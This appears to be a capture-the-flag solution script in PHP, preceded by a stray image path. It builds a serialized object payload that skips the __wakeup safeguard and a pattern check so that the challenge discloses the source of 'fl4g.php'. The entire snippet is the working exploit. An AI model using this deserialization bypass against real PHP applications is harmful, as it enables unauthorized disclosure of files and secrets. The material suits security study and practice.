 class Demo {
    private $file = 'index.php';
    public function __construct($file) {
        $this->file = $file;
    }
    function __destruct() {
        echo @highlight_file($this->file, true);
    }
    function __wakeup() {
        if ($this->file != 'index.php') {
            //the secret is in the fl4g.php
            $this->file = 'index.php';
        }
    }
}
$a = new Demo('fl4g.php');
$a =serialize($a)."\n";
$a = str_replace('O:4','O:+4',$a);
$a = str_replace(':1:',':2:',$a);
echo $a;